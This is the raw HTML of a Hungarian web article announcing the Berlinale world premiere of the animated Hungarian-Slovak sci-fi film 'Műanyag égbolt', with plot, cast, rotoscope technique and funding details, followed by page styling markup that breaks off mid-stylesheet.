src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=290&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="290" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="td-main-content-wrap td-container-wrap dbg_single_container_wrap"><div class="td-container td-post-template-2"><article id="post-412664" class="post-412664 post type-post status-publish format-standard has-post-thumbnail category-mozi-film tag-magyar tag-sci-fi tag-muanyag_egbolt" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header dbg_t_post_header__box dbg_t_post_header__center"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mizumiskolc.hu/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk LIFE MAGAZIN" class="entry-crumb" href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mozi-Film</span></div></div><header class="td-post-title"><h1 class="entry-title">Magyar sci-fi a Berlinale-n!</h1></header><div class="td-module-meta-info"><div class="dbg_post_author_wrap dbg_post_author_default"><span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-412664 box-instance-id-1""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/szigetiasz/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_szigetiasz"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='avatar avatar-30 photo' alt='Szigeti-Aszódi Szilvia' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='lazyload avatar avatar-30 photo' alt='Szigeti-Aszódi Szilvia' height='30' width='30' /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Szigeti-Aszódi Szilvia </span> </span> </a> </span> </span> <span class="td-author-line"> - </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-25T06:56:09+01:00" >2023.01.25.</time></span></div><ul class="td-category"><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li></ul></div></div></div></div><div class="td-pb-row dbg_single_container_row dbg_single_container_row_sticky"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content theiaStickySidebar"><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2.jpg" data-caption=""><noscript><img width="720" height="422" class="entry-thumb td-modal-image" src="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2.jpg" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2.jpg 720w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2-300x176.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2-696x408.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2-717x420.jpg 717w" sizes="(max-width: 720px) 100vw, 720px" alt="" title="img_Magyar_sci-fi_a_Berlinale-n_-2"/></noscript><img width="720" height="422" class="lazyload entry-thumb td-modal-image ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20720%20422%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2.jpg" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2.jpg 720w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2-300x176.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2-696x408.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2-717x420.jpg 717w" data-sizes="(max-width: 720px) 100vw, 720px" alt="" title="img_Magyar_sci-fi_a_Berlinale-n_-2" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2.jpg.webp 720w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2-300x176.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2-696x408.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2-717x420.jpg.webp 717w" /></a></div><div class="dbg_content_inner_wrapper dbg_t_post_content__box wrapper td-pb-row"><div class="dbg_content_inner_sidebar td-pb-span4"><div class="dbg_post_sharing td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fmagyar_sci-fi_a_berlinale-n_%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Magyar+sci-fi+a+Berlinale-n%21&url=https%3A%2F%2Fmizumiskolc.hu%2Fmagyar_sci-fi_a_berlinale-n_%2F&via=MIZU+MISKOLC"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/magyar_sci-fi_a_berlinale-n_/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2.jpg&description=Magyar+sci-fi+a+Berlinale-n%21"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a></div></div><div class="dbg_content_inner_content td-pb-span8"><div id="dbg_content__content"><div class="last-modified-info-blokk">Cikkünk frissítése óta eltelt <span>3 év</span>, a szövegben szereplő információk a megjelenéskor pontosak voltak, de mára elavulhattak.</div><div  class="dbgads-060426788ddb536aba22346d8c1d6993 dbgads-cikk-1" id="dbgads-060426788ddb536aba22346d8c1d6993"></div><div class="dbg_post_content"><div style="background:#eeeeee; border:1px solid #cccccc; padding:5px 10px"> A Műanyag &eacute;gbolt alkot&oacute;i a rotoszk&oacute;p technika seg&iacute;ts&eacute;g&eacute;vel leforgatott jelenetekben kock&aacute;r&oacute;l-kock&aacute;ra rajzolt&aacute;k &aacute;t a film szereplőit, &iacute;gy a sz&iacute;n&eacute;szek legapr&oacute;bb rezzen&eacute;sei is l&aacute;that&oacute;k a v&aacute;sznon.</div><p> B&aacute;n&oacute;czki Tibor &eacute;s Szab&oacute; Sarolta korunk &eacute;gető k&eacute;rd&eacute;seit feszegeti sci-fi anim&aacute;ci&oacute;j&aacute;val, amely magyar-szlov&aacute;k koprodukci&oacute;ban k&eacute;sz&uuml;lt a Filmint&eacute;zet t&aacute;mogat&aacute;s&aacute;val &eacute;s m&aacute;rciusban &eacute;rkezik a magyar mozikba a F&oacute;rum Hungary forgalmaz&aacute;s&aacute;ban. A vil&aacute;gpremierre a Berlinale Encounters versenyprogramj&aacute;ban ker&uuml;l sor febru&aacute;rban az alkot&oacute;k szem&eacute;lyes r&eacute;szv&eacute;tel&eacute;vel.</p><p>B&aacute;n&oacute;czki Tibor &eacute;s Szab&oacute; Sarolta rendezőp&aacute;ros első mozifilmje, a Keresztes Tam&aacute;s &eacute;s Szamosi Zs&oacute;fia főszerepl&eacute;s&eacute;vel k&eacute;sz&uuml;lt sci-fi, egy olyan j&ouml;vőben j&aacute;tsz&oacute;dik, ahol a F&ouml;ld n&ouml;v&eacute;ny- &eacute;s &aacute;llatvil&aacute;g&aacute;nak teljes pusztul&aacute;sa ut&aacute;n a tud&oacute;sok egy hihetetlen&uuml;l t&aacute;pl&aacute;l&oacute;, az emberi testbe &uuml;ltetett n&ouml;v&eacute;nyt k&iacute;s&eacute;rleteznek ki. Ebben a kegyetlen vil&aacute;gban, ahol a t&uacute;l&eacute;l&eacute;snek s&uacute;lyos &aacute;ra van, egy f&eacute;rfi minden szab&aacute;lyt &aacute;th&aacute;g, hogy megmentse a feles&eacute;ge &eacute;let&eacute;t.&nbsp;</p><div  class="dbgads-e9d217238c73a4b215b7a4aa819b4f27 dbgads-cikk-2" id="dbgads-e9d217238c73a4b215b7a4aa819b4f27"></div><p>A filmben a k&eacute;t főszereplő mellett Hegedűs D. G&eacute;z&aacute;t, Schell Juditot, Znamen&aacute;k Istv&aacute;nt, Nagy Zsoltot, Patk&oacute;s M&aacute;rtont &eacute;s Olasz Ren&aacute;t&oacute;t l&aacute;thatjuk. Az alkot&oacute;k a rotoszk&oacute;p technika seg&iacute;ts&eacute;g&eacute;vel leforgatott jelenetekben kock&aacute;r&oacute;l-kock&aacute;ra rajzolt&aacute;k &aacute;t a film szereplőit, &iacute;gy a sz&iacute;n&eacute;szek legapr&oacute;bb rezzen&eacute;sei is l&aacute;that&oacute;k a v&aacute;sznon. A karaktereket k&ouml;r&uuml;lvevő 3D-s vil&aacute;g seg&iacute;ts&eacute;g&eacute;vel a n&eacute;zők l&aacute;tom&aacute;sszerű utaz&aacute;shoz csatlakozhatnak a j&ouml;vőbeli Magyarorsz&aacute;gon &eacute;s Szlov&aacute;ki&aacute;ban.</p><p> A Műanyag &eacute;gbolt c&iacute;mű filmterv az Inkub&aacute;tor Program nyertesek&eacute;nt kapott elősz&ouml;r t&aacute;mogat&aacute;st 2016-ban, m&aacute;r a fejleszt&eacute;s&eacute;t jelentős k&uuml;lf&ouml;ldi &eacute;rdeklőd&eacute;s is &ouml;vezte &eacute;s kider&uuml;lt, hogy a film sz&iacute;nvonalas megval&oacute;s&iacute;t&aacute;sa t&uacute;ll&eacute;pi az Inkub&aacute;tor Program kereteit. A koprodukci&oacute;ban k&eacute;sz&uuml;lő alkot&aacute;s a Nemzeti Filmint&eacute;zet &uacute;jabb gy&aacute;rt&aacute;si t&aacute;mogat&aacute;sa mellett a Szlov&aacute;k Audiovizu&aacute;lis Alap t&aacute;mogat&aacute;s&aacute;t, majd az Eur&oacute;pa Tan&aacute;cs filmalapja, az Eurimages t&aacute;mogat&aacute;s&aacute;t is elnyerte.&nbsp;<br /> &nbsp;</p></div><div class="dbg_content_footer dbg_content_footer_center"><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://mizumiskolc.hu/cimke/magyar/"> magyar</a></li><li><a href="https://mizumiskolc.hu/cimke/sci-fi/"> sci-fi</a></li><li><a href="https://mizumiskolc.hu/cimke/muanyag_egbolt/">műanyag égbolt</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mizumiskolc.hu/magyar_sci-fi_a_berlinale-n_/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao 